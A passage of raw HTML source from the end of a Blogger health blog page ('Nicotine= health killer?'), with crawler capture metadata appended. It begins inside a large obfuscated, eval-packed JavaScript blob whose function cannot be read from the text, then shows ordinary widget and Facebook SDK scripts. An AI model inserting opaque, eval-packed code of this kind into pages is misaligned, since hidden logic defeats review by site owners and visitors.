A\\a\\q\\a\\D\\a\\c\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\b\\l\\a\\v\\a\\b\\X\\a\\b\\13\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\Q\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\p\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\c\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\l\\a\\v\\a\\G\\a\\D\\a\\D\\a\\v\\a\\G\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\e\\a\\v\\a\\t\\a\\b\\h\\a\\t\\a\\A\\a\\t\\a\\N\\a\\v\\a\\K\\a\\q\\a\\A\\a\\T\\a\\A\\a\\A\\a\\N\\a\\z\\a\\b\\X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6y68MGjo0EovwjWF7E0f5t8KkqEw:1769442429571';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4543353764596578337','//www.tellusual.com/2017/11/nicotine-health-killer.html','4543353764596578337');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4543353764596578337', 'title': 'Tell some important ideas in usual things-tellusual.com', 'url': 'http://www.tellusual.com/2017/11/nicotine-health-killer.html', 'canonicalUrl': 'http://www.tellusual.com/2017/11/nicotine-health-killer.html', 'homepageUrl': 'http://www.tellusual.com/', 'searchUrl': 'http://www.tellusual.com/search', 'canonicalHomepageUrl': 'http://www.tellusual.com/', 'blogspotFaviconUrl': 'http://www.tellusual.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-163856279-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22http://www.tellusual.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - RSS\x22 href\x3d\x22http://www.tellusual.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4543353764596578337/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22http://www.tellusual.com/feeds/4607176036463928157/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4607176036463928157', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgop5qaDrh9sT5w54SphAy-wvVs3cpdQGhM-3UTmLV3P1DFywn3aLChTGU4tu73tUSCI8lcwfh9dygMajDAesr37V1hVwKUnvztjyMnE1186WioCSbzdZz_1l0QSXfVE0hoJ0f7R4kCyyLg/s72-c/nicotine.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgop5qaDrh9sT5w54SphAy-wvVs3cpdQGhM-3UTmLV3P1DFywn3aLChTGU4tu73tUSCI8lcwfh9dygMajDAesr37V1hVwKUnvztjyMnE1186WioCSbzdZz_1l0QSXfVE0hoJ0f7R4kCyyLg/s400/nicotine.png', 'pageName': 'Nicotine\x3d health killer?', 'pageTitle': 'Tell some important ideas in usual things-tellusual.com: Nicotine\x3d health killer?'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Nicotine\x3d health killer?', 'description': 'For centuries, nicotine is closely connected with such words as cancer, death etc. Recently, it has been brought into focus because experts ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgop5qaDrh9sT5w54SphAy-wvVs3cpdQGhM-3UTmLV3P1DFywn3aLChTGU4tu73tUSCI8lcwfh9dygMajDAesr37V1hVwKUnvztjyMnE1186WioCSbzdZz_1l0QSXfVE0hoJ0f7R4kCyyLg/s400/nicotine.png', 'url': 'http://www.tellusual.com/2017/11/nicotine-health-killer.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4607176036463928157}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'box-sec2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'box-sec2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar2', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar2', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar2', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=542758679&t=pageview&_s=1&dl=http%3A%2F%2Fwww.tellusual.com%2F2017%2F11%2Fe-juice-adding-ingredients-to-your-monotonous-vaping-life.html&ul=en-us%40posix&dt=E-juice%20-%20Adding%20Ingredients%20To%20Your%20Monotonous%20Vaping%20Life%20-%20Tell%20some%20important%20ideas%20in%20usual%20things-tellusual.com&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=732579459&gjid=1756626886&cid=1778380308.1769442429&tid=UA-163856279-1&_gid=1110158194.1769442429&_r=1&_slc=1&z=1513649047
body_size: -450
content:
2,cG-C5M4C6VKQJ

--- FILE ---
content_type: text/javascript; charset=UTF-8
